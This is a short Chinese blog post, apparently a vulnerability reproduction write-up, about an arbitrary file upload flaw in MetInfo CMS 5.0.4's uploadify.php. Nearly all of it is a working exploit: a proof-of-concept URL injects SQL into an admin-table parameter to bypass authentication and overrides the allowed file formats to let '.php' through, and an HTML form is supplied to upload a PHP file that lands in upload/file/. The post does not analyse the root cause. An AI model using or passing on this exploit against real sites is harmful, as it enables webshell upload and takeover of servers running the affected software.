 文件上传漏洞位置：
http://localhost/metinfoV5.0.4/admin/include/uploadify.php
POC:
http://localhost/MetInfoV5.0.4/admin/include/uploadify.php?
tablepre=xx&met_lang=met_lang&lang=cn&met_admin_table=met_admin_table%20where%20user
type=3%23&metinfo_admin_id=1&metinfo_admin_pass=2&type=upfile&met_file_format=jpg|pphp
hp
为了便于利用，我们把它写成一个HTML文件：
1 <meta charset="utf-8">
2 <form
3 enctype="multipart/form-data"
4 method="post"
5 name="myfrom"
6 action="http://localhost/MetInfoV5.0.4/admin/include/uploadify.php?tablepre=xx&met_lang=met_lar
7 >
8 <input name="Filedata" type="file" size=20>
9 <input type="submit" name="Submit" value="提交信息">
10 </form>
之后我们只要打开写好的html文件选择.php格式的文件上传就可以了!上传成功后，我们进入该网站的
upload/file/目录下，发现我们的上传文件，证明，文件上传漏洞实现.
到此，漏洞复现基本完成，剩下的就是漏洞产生的原因了，由于时间有限，就不一一分析原因了，大家有兴趣
的可以去分析源代码，来找出产生的原因.
https://blog.csdn.net/weixin_45728976